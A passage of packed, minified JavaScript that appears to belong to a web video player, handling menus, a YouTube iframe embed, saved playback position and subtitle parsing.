jW():\'\';o.5l.9v(3z[i].1t(8))}if(3z[i].K("ao")==0&&v.6O==1){o.6O.wN(3z[i].1t(7))}if(3z[i].K("1y")==0){if(3z[i]==\'JG\'){o.P.1y(C.1y/1i)}if(3z[i]==\'JF\'){o.P.1y(\'-\'+C.1y/1i)}if(3z[i]==\'JD\'){o.P.nB()}}if(3z[i].K("7C")>0){if(3z[i].K("Jt")>0){8j(2P+\'0\');8f(o[2P+\'mC\']);if(2P=="gt"){8j("wH")}dU()}}if(3z[i].K("4S")==0){o.U.7V(3z[i].1t(5));gR();1E(b3,4U)}}};G.gR=E(){gR()};G.A6=E(x){V(B i=0;i<1R.Q;i++){if(1R[i]==x){O H}}O J};E gR(){V(B i=0;i<1R.Q;i++){if(1R[i]=="4S"){8f(i);if(2P==\'4S\'){di();4O(i,0)}}}}E bp(x,i,cd){if(I(2l(x))){2l(x)[i]=1N("1U");if(i<2||x=="f"||2P!=\'4z\'||cd==1){if(C.3w==1){18.1L(2l(x)[i])}F{7k.1L(2l(x)[i])}}F{if(C.3w==1){18.qV(2l(x)[i],2l(x)[i-1])}F{7k.qV(2l(x)[i],2l(x)[cd==2?i-2:i-1])}}if(x==\'f\'){4n(2l(x)[i],{\'mY\':i})}if(x==\'f2\'){4n(2l(x)[i],{\'bI\':i})}2l(x+\'bg\')[i]=1N("1U");2l(x)[i].1L(2l(x+\'bg\')[i]);2l(x+\'3U\')[i]=1N("1U");2l(x)[i].1L(2l(x+\'3U\')[i]);L(2l(x+\'3U\')[i],{\'1h\':\'2f\',\'2m\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':\'1i%\',\'6U\':\'1I\'});2l(x+\'1M\')[i]=1N("1U");2l(x)[i].1L(2l(x+\'1M\')[i]);2l(x+\'5w\')[i]=1N("1U");2l(x)[i].1L(2l(x+\'5w\')[i]);if(x=="f2"&&is=="1e"&&C.rY==0){2U(2l(x+\'5w\')[i])}}};E bB(x,bq,hU,rp,Jj){L(x,{\'1h\':\'eT\',\'2m\':0,\'1d\':0,\'6D\':\'46\',\'Z\':\'2y\',\'W\':\'1i%\',\'6J\':\'3f\',\'2o\':\'4t\',\'2D-Z\':\'1.Jh\'});if(C.qA&&C.3w==1){L(x,{\'Je\':C.qA})}if(C.3w==1){L(x,{\'2o\':\'e2-4t\',\'9Z-8o\':\'1d\',\'a9-8k\':\'ee\'})}L(bq,{\'1h\':\'2f\',\'2m\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':\'1i%\',\'6h\':C.5m,\'1o\':C.5x,\'6U\':\'1I\',\'4C\':\'1o 0.2s 2O,2x .2s 2O\'});L(hU,{\'1h\':\'eT\',\'2m\':0,\'1d\':0,\'fy\':(C.8o?C.8o:\'19\'),\'1w\':C.1w,\'2Z-1d\':C.ha,\'2Z-2m\':C.qp,\'2Z-2J\':C.Jk,\'2Z-19\':C.qu,\'6U\':\'1I\',\'1o\':C.a,\'4C\':\'1o 0.2s 2O,1w 0.2s 2O\',});L(rp,{\'1h\':\'eT\',\'2m\':0,\'1d\':0,\'fy\':(C.zm?C.zm:\'2m\'),\'2Z-1d\':C.ha+(C.4v<C.bd?(C.bd-C.4v)/2:0),\'2Z-2m\':C.qp,\'2Z-19\':C.qu,\'6U\':\'1I\',\'43-3x\':C.4v,\'1o\':C.a,\'1w\':C.5q,\'4C\':\'1o 0.2s 2O,1w 0.2s 2O\'});if(C.kV==1){L(x,{\'5G-W\':C.fz+\'px!5k\'});L(hU,{\'5G-W\':(C.fz-70)+\'px!5k\'})}F{if(C.3w==1){if(C.kR==1){L(x,{\'W\':C.fn});L(hU,{\'W\':C.fn-70})}}F{L(hU,{\'a9-8k\':\'cB\'});L(rp,{\'a9-8k\':\'cB\'})}}}E dU(){V(B i=1;i<f.Q;i++){if(I(f[i])){if(C.3w==1){f[i].C.2o="e2-4t"}F{f[i].C.2o="4t"}}}9W();di();2C();2P=\'\';lI=-1};E di(){V(B j=0;j<f2.Q;j++){if(f2[j]){if(C.3w==1){18.2V(f2[j])}F{7k.2V(f2[j])}f2[j]=1P}}f2=[];2P=\'\'}E wC(){O 18.1Z};G.hX=E(){l5()};E l5(){if(is=="X"){if(C.3w==1||C.yg==1){B x=o.3D-C.4F-C.3T;L(1z,{\'W\':x});L(18,{\'W\':x});7k?L(7k,{\'W\':x}):\'\'}}}E 2C(){if(!gS){if(is=="1e"){o.R?o.R.uk():\'\';B x=C.yL==1&&f.Q>1?f[1]:f[0]}if(is=="X"){l5();o.R?o.R.hX():\'\';B x=f[0];if(v.AV==1){jv()}}f.Q>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.Q>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.1Z==0&&f2.Q>0?x=f2[0]:\'\'}if(18.1Z-18.kp>0&&x&&C.3w!=1){if(I(5g)){L(5g,{"W":7k.1Z})}if(I(5a)){L(5a,{"W":7k.1Z})}C.iE=(18.1Z-x.1Z)-(18.kp-x.kp)}F{C.iE=0}}};E sB(){B x=0;B y=0;B z=\'\';V(B i=1;i<f.Q;i++){if(I(f[i])){if(f[i].C.5r=="3Q"){x++;y=i;z=1R[i]}}}O[x,y,z]}G.ty=E(){hM=H;G.1n();9E=2;hK()};E yA(x){hM=!hM;hK(x)}E hK(){dU();V(B i=0;i<1R.Q;i++){if(1R[i]=="2k"){4O(i,9E)}}}E 9W(){3i(sg);sg=1E(E(){o.tT=J},3W)}E sl(){B x=2P;dU();V(B i=0;i<1R.Q;i++){if(1R[i]==x){4O(i,0)}}}E b3(x){if(is==\'1e\'&&v.1e.9j==1){}F{if(is==\'X\'&&v.X.3d==1&&v.X.M7!=1){o.3d?o.3d.zl():\'\';bR=J}F{if((x!=1||(C.Mc==1&&C.9j==1))&&!o.1m.tv){B m=1x 5i({"mc":1z,"1C":"7K","to":0,"Y":0.1,"me":is,"7N":"yj"});hE=1E(E(){L(1z,{"5r":"3f","1o":0,"1d":-3W});bR=J},4U)}F{L(1z,{"5r":"3f","1o":0,"1d":-3W});bR=J}}if(is==\'X\'){if(v.X.vg==1&&o.R){o.R.og("1b","X",H)}}41(kx)}};G.c=E(){O 1z};G.co=E(){if(1z.Mb(18)){O 18}};G.s=E(1a){O C[1a]};G.ss=E(1a){O C};G.1n=E(){dU();3i(hE);bR=H;if(is==\'X\'&&v.X.3d==1){o.3d?o.3d.j5():\'\'}F{L(1z,{"5r":"3Q","1o":1,"4C":"1o 0.2s 2O"});B x=sB();if(x[0]==1){if(x[2]=="4z"||x[2]=="6r"||x[2]=="2k"||x[2]=="4S"||x[2]=="1y"||x[2].K("7C")>0){4O(x[1],0)}}}if(o.R){is==\'1e\'?o.R.uk():\'\';if(is==\'X\'){o.R.hX();if(v.X.vg==1){o.R.og("1b","X",J)}}}if(o.1m.6i){L(18,{\'7A-W\':\'2y\'});if(C.3w!=1){L(7k,{\'7A-W\':\'2y\'})}}gQ=H;41(kr);kr=6N(v0,1i)};E v0(){41(kr);gQ=J}G.7G=E(i){4O(i,1)};G.1l=E(x){b3(x)};G.5D=E(){V(B i=0;i<1R.Q;i++){if(1R[i]=="4z"){8f(i);if(o.2a.Q>1){1n(f[i])}if(2P==\'4z\'){di();4O(i,9E)}}}};G.dy=E(){V(B i=0;i<1R.Q;i++){if(1R[i]=="56"){8f(i)}}};G.hP=E(x){V(B i=0;i<1R.Q;i++){if(1R[i]==x){8f(i);if(o[\'dB\'+x]){if(o[\'dB\'+x].Q>1){1n(f[i])}}if(2P==x){di();4O(i,9E)}}}};G.9v=E(){V(B i=0;i<1R.Q;i++){if(1R[i]=="2k"){8f(i);if(o.3g){if(o.3g.Q>0){B x=J;if(o.2b){V(B y=0;y<o.2b.Q;y++){if(o.2b[y]!=\'\'){x=H;1g}}}F{x=H}x?1n(f[i]):\'\'}}if(2P==\'2k\'){di();4O(i,0)}}}};G.tN=E(x){o.X=x;6a(0);if(I(v.4L)){if(v.4L.K("x-")!=0){V(B y in o.1r){if(o.1r.2r(y)){if(o.1r[y].bJ==v.4L){v.4L=y}}}}if(I(o.1r[v.4L])){ef(o.1r[v.4L]);B y=o.1r[v.4L][\'aM\'];ca(y);if(v.X.k4==1&&C.3d!=1){6a(0);1E(E(){2C()},4J)}F{1E(E(){bN(y);2C()},4J)}v.4L=1Y}F{ca(0)}}F{ca(0)}if(C.3d==1){if(!I(o.3d)){o.3d=1x LN()}}};G.i9=E(x){if(I(o.1r[x])){ef(o.1r[x]);4O(o.1r[x][\'aM\'],0);bN(o.1r[x][\'aM\'])}};G.jc=E(x){if(I(o.1r[x])){ef(o.1r[x]);if(o.1r[x]["3j"]){ca(o.1r[x][\'aM\']);le(x);o.U.cH(o.1r[x]["3j"],1);lf(x);bN(o.1r[x][\'aM\']);if(o.3d){o.3d.m0()}}F if(o.1r[x]["4H"]){6a(x)}}};E wy(x){if(I(o.1r[x])){de=\'\';6a(0);ef(o.1r[x]);le(x);4O(o.1r[x][\'aM\'],0);lf(x)}};G.bP=E(){lS=H;x=2A(5K)+1;if(3u!=\'\'){o.bC[3u]=H;5f=tY(5f,3u)}if(v.5f==1){x=rv(5f);if(x==1P){if(v.LV==1||v.X.dG==1){cg.Bs(E(a,b){O 2H.5E()-0.5});V(B x in cg){if(cg.2r(x)){5f[x]=cg[x]}}x=rv(5f)}F{o.U.zp()}}}F{if((1R[x]=="uG"||5K==-1)&&3u!=\'\'){B y=44.3H(o.1r).K(3u);if(y<44.3H(o.1r).Q){B z=o.1r[44.3H(o.1r)[y+1]];if(z){if(I(z.4H)){z=o.1r[44.3H(o.1r)[y+2]]}G.jc(z.id);x=-1;o.U.2E()}}}}if(x>-1){4O(x,0);bN(x)}};E bN(x){if(f[x]&&!gS){if(C.3w==1){B to=f[x].k0-20;B m=1x 5i({"mc":18,"1C":"ik","to":to,"Y":0.3,"me":"wc","7N":"ak"})}F{B to=f[x].wv-1z.2N/2+20;B m=1x 5i({"mc":18,"1C":"8R","to":to,"Y":0.3,"me":"vY","7N":"ak"})}1E(8O,2q)}}E rv(3Y){B 3H=44.3H(3Y);B x;V(B i=0;i<3H.Q;i++){x=3Y[3H[3H.Q*2H.5E()<<0]];if(x){1g}}O x};G.aX=E(){aX()};E aX(){if(m9>-1){8f(m9);if(2P==\'1y\'){6c[0].22=2H.4P(o.3A.x*1i)+\'%\'}}};G.dR=E(){if(v.5f==1){O 44.3H(5f).Q>0}B x=J;if(o.1r){x=44.3H(o.1r).K(3u)<44.3H(o.1r).Q-1}O x};G.je=E(){if(I(o.gl)){wy(o.gl)}};G.tw=E(){B x=5K>0;if(o.1r){B y=44.3H(o.1r);B z=y.K(3u);x=z>0;if(z==1){if(I(o.1r[y[0]].4H)){x=J}}}O x};G.jk=E(){O I(o.1r)};G.fc=E(){m5=H;if(G.tw()){B x=2A(5K)-1;if(x<0){B y=44.3H(o.1r).K(3u);if(y>0){B z=o.1r[44.3H(o.1r)[y-1]];if(z){if(I(z.4H)){z=o.1r[44.3H(o.1r)[y-2]]}if(z){G.jc(z.id);o.U.2E()}}}}F{4O(x,0);bN(x)}}};G.jt=E(){if(5K>0){bN(5K)}};E ef(x){if(x[\'oE\']!=-1){ef(o.1r[x[\'gq\']]);6a(x[\'gq\'])}F{6a(0)}};G.g=E(x){9K(x){1j"W":O wC();1g;1j"Z":O 1z.2N;1g;1j"1d":O 1z.wv;1g;1j"AW":O 18.wu;1g;1j"AX":O C.d0;1g;1j"x":O 4D(1z.C.19);1g;1j"y":O 4D(1z.C.1d);1g;1j"1o":O 1z.C.1o;1g;1j"1n":O bR;1g;1j"7G":O lI;1g;1j"1a":O 1a;1g;1j"9C":O 1a+9C;1g;1j"4u":O 4u;1g;1j"X":O is=="X";1g;1j"rY":O hq;1g;1j"9N":O o.1r[o.9N]?o.1r[o.9N].1M:\'\';1j"aD":O v.aD?v.aD:\'\'}};G.4u=E(){if(is=="1e"){B x=0;V(B i=1;i<11;i++){if(1R[i]=="4z"){B y=o.2a.Q;if(I(v.lq)){B z=v.lq.2u(",");V(B j=0;j<z.Q;j++){if(o.2a.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2a!=1&&C.vt==1)){x++}}}if(1R[i]=="56"){if(o.56){x++}}if(1R[i]=="5Y"){if(o.2t==\'aq\'||v.5Y){x++}}if(1R[i]=="6r"){if(o.5N.Q>0){x++}}if(1R[i]=="ao"&&v.6O==1){if(o.lJ.Q>0){x++}}if(1R[i]=="2k"){if(I(o.2b)){V(B s=0;s<o.2b.Q;s++){if(o.2b[s]!=\'\'){x++;1g}}}if(x==1&&o.hb==1){x=0}}if(1R[i]=="4S"){if(o.2t!="9n"){x++}}if(1R[i]=="1y"){x++}if(1R[i]){if(1R[i].K("7C")>0){x++}}if(v.1e[is+i+\'1l\']==1){x--}}O x==0}F if(is=="X"){O f.Q==0}F{O 4u}};G.3Z=E(){if(1z.5h==o.1K){1z.2V(18);o.1K.2V(1z);o.3d?o.3d.3Z():\'\';1z=1P;18=1P;gS=H}}};B nu=E(1c,h9){B 6K=J;if(1c.K(\'6K\')==0){6K=H;1c=1c.1t(5)}B lv=lN(1c);B 1H;B 3h;B gZ=J;B 3F=J;B mE=J;B lY=J;B 2y=H;B s6=[];B aL=1;B hD=J;B rO;B cI=0;B lp=0;B lX=J;B lA=\'Az\'+v.id+(6K?\'6K\':\'\');B 1z=1N(\'1U\');1z.5R(\'id\',lA);h9.1L(1z);o.56=J;!6K?o.U.i7():\'\';if(o.1m.2B){v.42=1}if(v.vJ!=1){B 7u=1N(\'1U\');h9.1L(7u);L(7u,{1h:"2f",1d:0,19:0,"2x-1w":"#mT",Z:"1i%",W:"1i%","1o":0});7u.1u("Bu",E(17){17.5P=H});if(o.1m.2B){7u.1u("dK",E(17){17.5P=H});7u.1u("2w",E(17){17.5P=H});7u.1u("dF",E(17){17.5P=H;f4(17);if(v.c5==1){1E(vw,1i);1E(lG,2q)}})}F{7u.1u("te",E(17){B x=H;if(v.29==1){if(I(v.6W)&&!mE){x=J}if(I(v.jS)&&9z()=="8S"&&Y()>0){x=J}}if(x&&v.c5==1&&v.vI!=1){2U(G);1E(lG,3W)}})}v.c5==1&&v.Mh!=1?2U(7u):\'\'}E lG(){6p(7u)}E vw(){if(v.vI!=1){2U(7u)}}if(v.42==1&&v.3O==0){7L()}if(!1W[\'6P\']){1W.Ml=E(){lo();V(B i=0;i<6Q.Q;i++){if(6Q[i].2M("id")!=v.id){if(6Q[i].2M(\'wQ\')){6Q[i].2M(\'wR\')}}}};B eY=lF("47.b5/vK","47.b5/vK","Mr");if(eY){eY.lx=E(e){o.U.9l();if(v.vQ!=1){1H=\'w0 Mq dD\';o.P.4Q()}}}}F{lo()}E lo(){if(v.42==1||6K){!gZ?8M():\'\'}F{o.U.9l()}}E 8M(){if("6P"in 1W){if(I(6P.lC)&&!gZ){1q("vF 8M");B rT=0;if(v.vJ==1){rT=1}o.2n>0?cI=2A(o.2n):\'\';3h=1x 6P.lC(lA,{Z:o.9S,W:o.bH,Mn:lv,Mo:{LJ:1,LI:lA,L4:1,L2:1,e7:1,vE:((v.nR==0||(v.L1!=1&&o.1m.9c))&&o.1m.2B?0:1),KZ:3,R:rT,L5:0,L6:1,xs:0,3O:0,bj:0},2z:{\'Lb\':rV,\'L9\':vT,\'4Q\':4Q,\'L7\':vD}});if(o.2n>0){o.2n=1Y}2C();gZ=H}F{1E(8M,4J)}}F{1E(8M,4J)}}B hZ;E rV(){1q("vF fC");3F=H;3i(rO);o.U.6H();if(6K){if(o.1m.qy){o.U.4W()}3h.lr();o.29.L8()}F{if(v.3O==1&&o.1m.qy&&!o.k6){o.U.4W();if(o.1m.2B){41(hZ);hZ=6N(vG,d9)}}if(v.42==0){3h.lr()}F{o.U.9l()}o.P.a7();if(aL!=1){7V(aL)}ay();2C()}}E vG(){B x=3h.vr();if(x==2||x==-1){o.R.2S();o.R.6H();41(hZ)}if(x==1){41(hZ)}}E vT(17){if(v.KO==1){1q(\'6P\',17.1A)}if(6K){if(17.1A==6P.cM.vR){o.29.KM()}if(17.1A==6P.cM.vS){}}F{if(17.1A==6P.cM.vS){if(lp==1){lp=0;rV()}if(!o.1G){o.U.2E()}if(cI>0){3h.vX(cI,H);cI=0;o.2n=1Y}lG();mE=H;3F=H;if(lY){3h.s8()}F{o.P.8U();o.P.ar()}vq();if(I(v.3V)){V(B i=0;i<o.2a.Q;i++){if(v.3V==o.2a[i]){5D(i)}}v.3V=1P}F{if(I(o.3V)){V(B i=0;i<o.2a.Q;i++){if(o.3V==o.2a[i]){5D(i)}}o.3V=1P}}hD=J}if(17.1A==-1&&hD&&o.1G){o.U.6H();hD=J;cu()}if(17.1A==6P.cM.KP){}if(17.1A==6P.cM.vR){8w()}if(17.1A==6P.cM.KV){if(!o.1G){}if(o.1G){hD=H;7L()}}if(17.1A==6P.cM.Lc){}}}E 4Q(17){if(6K){o.29.Ld()}F{if(17.1A==2){1H="El 47 id"}if(17.1A==5){1H="oB 4u"}if(17.1A==xO||17.1A==rS||17.1A==1i){1H="G 5V is Ly"}if(v.Lz==1){I(v.vP)?1H=v.vP:\'\'}if(v.vQ!=1){o.P.4Q()}F{1l(o.2h)}}}E 8w(){v.1B>0?cI=v.1B:\'\';o.P.8w();o.P.a7()}E cu(){if(!o.Ek&&o.1G){o.U.2S()}}E ar(){o.P.ar()}E ay(){o.P.ay();o.U.ov()}E a7(){o.P.a7()}E cC(){o.P.cC()}E 7L(){if(o.P){o.P.7L()}F{rO=1E(7L,1i)}}E vD(17){rP(17.1A)}E vq(){if(!lX){B x=3h.LA()+\'\';if(x!=\'\'&&x!=1Y){o.2a=x.2u(\',\');o.2a=o.2a.zd();if(v.s5==0){B y=o.2a.K(\'2y\');if(y>-1){o.2a.pw(y,1)}}V(B i=0;i<o.2a.Q;i++){o.2a[i]=rW(o.2a[i])}lX=H;rP(3h.LB())}}}E rP(x){o.2R=o.2a.K(rW(x+\'\'));o.R.tA(o.2R)}G.3x=E(){O{"W":0,"Z":0}};G.3c=E(x){lv=lN(x);if(o.2n>0){cI=2A(o.2n)}i9(lv)};E 9z(){B 6G=-1;if(3F){6G=3h.vr()}B x=\'\';if(6G==-1){x="8S"}if(6G==1||6G==3){x="6b"}if(6G==2){x="8S";if(o.1G){o.R.2S();o.U.6H()}}if(6G==5){x="8S"}if(6G==0){x="9L"}O x}E 2C(){3h?3h.LD(o.3D,o.4A):\'\'}E rW(x){B y=x;if(x=="Lt"){y="mO"}if(x=="jl"){y="g9"}if(x=="Ls"){y="gi"}if(x=="Li"){y="gj"}if(x=="Lj"){y="mi"}if(x=="Lh"){y="mD"}if(v.vA==1){y=2I(y)}if(x=="2y"){y=2I("2y")}s6[y]=x;O y}E Y(){O 3F?3h.Le():0};E 7V(x){3h?3h.Lf(x):\'\';aL=x};G.kL=E(){lo()};G.2E=E(){if(3F){3h.lr()}F{if(!gZ){8M()}F{}}};G.2S=E(){if(3F){3h.s8()}};G.d8=E(){if(3F){9z()==\'6b\'?3h.s8():3h.lr()}};G.3I=E(x){3F?3h.vX(x,H):\'\'};G.7B=E(){O J};G.4W=E(){3F?3h.51():\'\'};G.6I=E(){3F?3h.Ll():\'\'};G.3P=E(x){3F?3h.wX(x*1i):\'\'};G.mz=E(){O 9z()==\'6b\'};G.5d=E(){O J};G.v1=E(x){5D(x)};E 5D(x){if(3F){if(I(o.2a[x])){B y=s6[o.2a[x]];2y=y==\'2y\';B z=Y();3h.Lr(y)}}}G.dV=E(x){7V(x)};G.3F=E(){O 3F};G.6f=E(){O 9z()};G.Y=E(){O Y()};G.1k=E(){B x=3F?3h.wo():0;if(I(v.4q)){x=v.4q}O x};G.ba=E(){B x=0;if(3F){x=3h.Lp()*3h.wo()}O x};G.4y=E(){2C()};G.oX=E(){O 1H};G.2y=E(){O v.s5==1?2y:J};G.v8=E(x){i9(x)};E i9(x){1c=x;if(3h){lp=1;3h.Ln(x,0)}}G.n0=E(){if(o.1m.2B&&o.1m.8W){G.2E();lY=H}F{if(9z()=="6b"){G.2S()}}};G.fe=E(){lY=J};G.nY=E(){O H};G.3Z=E(){3F?3h.8T():\'\';3F=J;lX=J;3n{if(1z){h9.2V(1z)}h9.2V(7u)}2X(e){}}};B Bg=E(){B x=\'\';B t=0;B d=0;if(o.4V){if(v.Fa!=1){if(2K.3K("cl"+v.id+o.8p)!=1P){x=2K.3K("cl"+v.id+o.8p)}if(v.7j==1&&2K.3K("he"+v.id+o.8p)!=1P){o.7j=2K.3K("he"+v.id+o.8p)}if(I(v.6F)){if(2K.3K("cl"+o.d+v.6F)!=1P){x=2K.3K("cl"+o.d+v.6F)}if(v.7j==1&&2K.3K("he"+o.d+v.6F)!=1P){o.7j=2K.3K("he"+o.d+v.6F)}}if(o.7j&&v.7j==1){o.rz=o.7j.2u(",")}if(x.K("{")==0){if(v.wj==1){o.9N=x.1t(1,x.K("}")-1)}F{o.os=v.4L=x.1t(1,x.K("}")-1)}x=x.1t(x.K("}")+1);v.Fb==1?v.X.k4=0:\'\'}bQ(x)}};E bQ(x){if(x){if(x.K("--")>0){B y=x.2u("--");t=4a(y[0]);if(v.wj==1){o.rk=t}F{d=4a(y[1]);o.2n=t}}}}G.wO=E(){if(I(v.6F)){if(2K.3K("cl"+o.d+v.6F)!=1P){x=2K.3K("cl"+o.d+v.6F);bQ(x);o.R.cN(t,d);o.R.4c(t,d);v.1k=d}F{o.2n=0;o.R.cN(0,0);o.R.4c(0,0);v.1k=0}}};G.j8=E(t,d){if(o.P.5d()&&v.Fn==1){}F{B ct=1x 6o().7Z();2K.6X("cl"+(I(v.6F)?o.d+v.6F:v.id+o.8p),(I(o.3u)?"{"+o.3u+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};G.uS=E(x){o.7j=(o.7j?o.7j+\',\':\'\')+x;2K.6X("he"+(I(v.6F)?o.d+v.6F:v.id+o.8p),o.7j)};G.9i=E(){O{t:t,d:d}}};B jW=E(){B 2Y=[];B 4u=H;B 8B;B 8v=-1;G.1B=E(x){cQ(x)};E cQ(x){if(x!=\'\'){B 1B=0;B rq=H;B hj=\'\';o.2b=x.2u(",");o.3g=[];o.3v=-1;if(qi()&&v.rD==1){if(2K.3K("rJ")!=1P){hj=2K.3K("rJ")}}F{if(o.rK){hj=o.rK}}V(B i=0;i<o.2b.Q;i++){if(o.2b[i].K("#0")==0){o.2b[i]=bu(o.2b[i])}if(o.2b[i].K("#"+v.9O)==0){o.2b[i]=o[o.fd[0]](o.2b[i])}if(o.2b[i].K("[")==0&&o.2b[i].K("]")>1){o.3g[i]=o.2b[i].1t(o.2b[i].K("[")+1,o.2b[i].K("]")-1);o.2b[i]=o.2b[i].1t(o.2b[i].K("]")+1);rq=J}F{o.3g[i]=o.2b[i].1t(o.2b[i].wi("/")+1);o.3g[i]=o.3g[i].1t(0,o.3g[i].wi("."))}if(o.2b[i].K("#0")==0){o.2b[i]=bu(o.2b[i])}if(o.2b[i].K("#"+v.9O)==0){o.2b[i]=o[o.fd[0]](o.2b[i])}}if(o.3g.Q>1&&v.kB==1){o.3g.2W(km(\'Fy\',2I(\'q8\')));o.2b.2W("8m")}if(o.3g.Q>0&&v.ac==1){if(v.FC==1){8B=0;1B++;o.3g.rC(km(\'w1\',2I(\'7T\')));o.2b.rC("")}F{o.3g.2W(km(\'w1\',2I(\'7T\')));o.2b.2W("");8B=o.3g.Q-1}}V(B i=0;i<o.2b.Q;i++){if(I(v.vZ)){if(v.vZ==o.3g[i]){1B=i;o.3v=i}}if(hj!=\'\'){if(hj==o.3g[i]){1B=i;o.3v=i}}}if(v.ac==1&&v.gX==0){o.3v=8B}I(o.R)?o.R.aZ():\'\';if(v.gX==1){o.3v=1B;if(v.kB==1&&o.2b[1B]=="8m"){rI(o.3v)}F{gC(o.3v)}}F{if(rq&&o.2b.Q<3){gC(8B==0?1:0)}v.ac!=1?o.3v=-1:\'\'}}F{3Z()}}E gC(x){if(I(o.2b[x])){if(o.2b[x].K(".")>-1){o.lV=o.2b[x].2u(" or ");o.fl=0;lO(x)}}}E rI(x){2Y[x]=44();2Y[x][0]=92();2Y[x][1]=92();V(B i=0;i<o.2b.Q;i++){1E(gC,i*4J,i)}}E lO(x){B 1c=4f(o.lV[o.fl]);B 4l=eq(1c);8v=x;o.hb=1;4l.cF=E(){o.hb=0;if(G.eo==4&&G.6f==4U){o.7X=H;wg(1c,G.cV,x)}F{if(o.fl+1<o.lV.Q){o.fl++;lO(8v)}F{lQ("fm")}}};4l.lx=E(e){o.hb=0;if(o.fl+1<o.lV.Q){o.fl++;lO(8v)}F{lQ("fm")}};4l.aj()};E lQ(x){1q("2k am e9 or ys pq");if(o.3g[o.3v]){if(o.3g[o.3v].K(2I("fm"))==-1){o.3g[o.3v]=o.3g[o.3v]+\' (\'+2I(x)+\')\'}}if(v.Fj==1&&8v>-1){o.2b[8v]=\'\';o.3g[8v]=\'\'}o.3v=-1;o.7X=J;if(o.F5){o.R.aZ();o.R.4h()}F{1E(E(){o.R.aZ();o.R.4h()},1i)}if(I(o.2k)){o.1K.2V(o.2k);o.2k=1P}}E wg(1c,x,y){if(1c.K(\'.kG\')>-1||1c.K(\'.wa\')>-1||1c.K(\'.lL\')>-1||1c.K(\'.we\')>-1){B l=o.3v;if(I(2Y[l])&&o.2b[l]=="8m"){}F{2Y[l]=44();2Y[l][0]=92();2Y[l][1]=92()}B 3J=92();3J=x.2u(/\\r|\\n/);B rs=1;B t1=0;B t2=0;B eN=(I(v.wh)?v.wh:0);if(1c.K(\'gk=\')>0){eN=1c.1t(1c.K(\'gk=\')+6)*1}V(i=0;i<3J.Q;i++){if(1c.K(\'.kG\')>-1||1c.K(\'.we\')>-1){if(3J[i].K(\'-->\')>-1&&3J[i].K(\':\')>-1){t1=hy(3J[i].1t(0,3J[i].K(\'-->\')))*1+eN;t1==0?t1=1:\'\';t2=hy(3J[i].1t(3J[i].K(\'-->\')+4,12))*1+eN;I(2Y[l][0][t1])?\'\':2Y[l][0][t1]=\'\';V(B j=t1;j<t2;j++){2Y[l][1][j]=t1}rs++}F{3J[i]=4f(3J[i]);if(3J[i]!=\'\'&&3J[i].Q>0&&3J[i]!=rs&&3J[i]!=\'Gw\'){2Y[l][0][t1]=(2Y[l][0][t1]&&2Y[l][0][t1]!=\'\'?2Y[l][0][t1]+\'<br>\':\'\')+(o.2b[l]=="8m"&&y>0?\'[dO]\':\'\')+3J[i]+(o.2b[l]=="8m"&&y>0?\'[/dO]\':\'\')}}}if(1c.K(\'.wa\')>-1||1c.K(\'.lL\')>-1){if(3J[i].K(\'G8:\')>-1){t1=hy(3J[i].1t((1c.K(\'.lL\')>-1?3J[i].K(\'=0\')+3:12),12))*1+eN;t2=hy(3J[i].1t((1c.K(\'.lL\')>-1?3J[i].K(\'=0\')+14:23),10))*1+eN;B p=\'\';if(3J[i].K(\'0,,\')>0){p=3J[i].1t(3J[i].K(\'0,,\')+3)}F{if(3J[i].K(\'wb,\')>0){p=3J[i].1t(3J[i].K(\'wb,\')+6)}}if(2Y[l][0][t1]!=1Y){2Y[l][0][t1]+=\'\\n\'+(o.2b[l]=="8m"&&y>0?\'[dO]\':\'\')+p+(o.2b[l]=="8m"&&y>0?\'[/dO]\':\'\')}F{2Y[l][0][t1]=p}2Y[l][0][t1]=2Y[l][0][t1].1X(/{.*?}/,\'\');2Y[l][0][t1]=2Y[l][0][t1].1X(/\\\\\\\\N/,\'<br>\');2Y[l][0][t1]=2Y[l][0][t1].1X(/\\\\N/,\'<br>\');V(B j=t1;j<t2;j++){2Y[l][1][j]=t1}}}}o.R.aZ();o.U.jZ();o.R.4h()}F{if(x!=\'\'){if(x.K(\'[\')==0){cQ(x)}F{lQ("1H")}}F{3Z();o.R.4h()}}}E hy(kG){B 1J=kG.2u(\':\');B 6q=0;1J.Q==2?1J.rC("aI"):\'\';1J[0]!=\'aI\'?6q+=1J[0]*qW:\'\';1J[1]!=\'aI\'?6q+=1J[1]*60:\'\';6q+=1J[2].1t(0,2)*1;6q=6q*10+1J[2].1t(3,1)*1;O 6q};E 9v(x){if(I(o.2b[x])){1q("h5",x);o.3v=x;if(I(o.3g[x])){if(o.4V&&v.rD==1){2K.6X("rJ",o.3g[x])}F{o.rK=o.3g[x]}}if(o.2t=="1F"&&o.lW==H){o.P.gr(x,"1F")}F{if(o.2t=="26"&&o.lh==H){o.P.gr(x,"26")}F{if(o.2b[x]=="8m"){rI(o.3v)}F{gC(o.3v)}}}}};G.9v=E(x){if(I(o.3v)){if(o.3v!=x){if(x==-1||(v.ac==1&&x==8B)){sb()}F{v.bm=0;o.3v=x;o.7X=H;v.gX=1;9v(x);js("2k",o.3g[x]);o.R.aZ()}}F{if(v.ac!=1){sb()}}}};G.8B=E(){O 8B};G.1n=E(x){j5(x)};G.C=E(){sR()};G.6B=E(){3Z()};E sb(){js("2k","7T");o.3v=v.ac==1?8B:-1;v.gX=0;o.7X=J;o.R.aZ();o.lW||o.lh?9v(o.3v):\'\';I(o.2k)?o.1K.2V(o.2k):\'\';o.2k=1P}E j5(Y){if(v.bm){Y=Y-v.bm*1}if(o.7X&&I(o.2b)){if(2Y){B x=o.3v;if(I(2Y[x])){if(I(2Y[x][1])){B t=2A(Y*10);if(I(2Y[x][1][t])){B y=\'\';y=2Y[x][0][2Y[x][1][t]];if(!I(o.2k)){o.2k=1N(\'1U\');o.1K.1L(o.2k);sR()}if(4u){6p(o.2k)}uZ();if(v.G0==1){y=FY(y)}if(v.kB==1){y=y.1X(/\\[dO\\]/gm,\'<6t C="1w:\'+(v.c8.K("#")==-1?\'#\':\'\')+v.c8+\'">\');y=y.1X(/\\[\\/dO\\]/gm,\'</6t>\')}o.2k.22=\'<6t 